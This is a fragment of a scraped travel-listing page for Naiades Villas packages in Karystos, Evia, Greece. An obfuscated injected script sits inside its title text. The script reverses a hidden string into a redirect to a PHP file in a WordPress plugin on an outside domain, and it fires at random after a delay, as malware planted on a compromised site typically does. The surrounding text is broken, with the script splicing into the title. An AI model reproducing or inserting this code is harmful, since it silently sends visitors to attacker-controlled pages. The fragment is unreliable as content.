 Naiades Villas_travel_packages_in_Central Greece_Evia_Karys<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tos